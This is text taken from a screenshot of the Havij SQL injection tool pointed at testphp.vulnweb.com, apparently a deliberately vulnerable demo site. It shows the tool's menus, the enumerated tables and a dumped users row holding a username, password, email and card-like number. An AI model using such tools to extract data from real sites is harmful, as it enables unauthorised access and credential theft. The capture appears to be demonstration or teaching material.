 Havij
Target: http://testphp.vulnweb.com/listproducts.php?cat=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
acuart
users
uname
phone
pass
name
email
cc
cart
address
products
pictures
guestbook
featured
uname phone pass email cc name address
test 2323345 test email@email.com 1234-5678-2300-... John Smith 21 street
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Count(*) of acuart.users is 1
Data Found: uname=test
Data Found: phone=2323345
Data Found: pass=test
Data Found: email=email@email.com
Data Found: cc=1234-5678-2300-9000
Data Found: name=John Smith
Data Found: address=21 street